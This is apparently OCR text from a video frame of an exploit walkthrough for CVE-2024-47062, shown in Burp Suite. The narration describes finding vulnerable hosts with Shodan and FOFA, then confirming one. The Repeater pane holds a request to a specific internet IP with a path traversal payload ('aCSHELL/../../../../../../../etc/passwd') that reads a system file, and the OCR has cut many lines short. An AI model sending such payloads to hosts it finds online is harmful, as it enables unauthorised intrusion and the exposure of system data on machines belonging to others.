 Burp Project Intruder Repeater AutoRepeater View Help Burp Suite Professional v2024.7 - Temporary Project - licensed to Waseem
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn xssValidator Pip3line Search Settings
InQL Burp Bounty Free Extractor URL Fuzzer 401/403 Bypass CSRF Bypass WAF SHELLING AutoRepeater Autowasp
10 × +
XSS-Methodology.txt id CVE-2024-47062 Assalam O Alaikum Welcom lets start search on shodan
Send Cancel < HTTP/1
File Edit View
lets start search on shodan
now search 2nd query
you can search this on fofa if you want
now i scan this
1 TARGET are vulnerable lets confirm
response 200 ok lets try something
Ln 11, Col 36 187 characters 160% Windows (CRLF) UTF-8
Request
Pretty Raw Hex
\n
1 GET /clients/MyCRL?aCSHE
2 Host: 84.228.156.97
3 Cookie: host=84.228.156.
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="12
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Win
8 Upgrade-Insecure-Request
9 User-Agent: Mozilla/5.0
like Gecko) Chrome/129.
10 Accept:
text/html,application/xh
e/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-US,e
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, d
18 Priority: u=0, i
19 Connection: keep-alive
20 aCSHELL/../../../../../../../etc/passwd
21
22
Inspector
Notes
Search 0 highlights Search 0 highlights
Done 0 bytes
Event log (8) All issues (80) Memory: 267.5MB
1 94°F
Smoke
12:18:14 PM
9/25/2024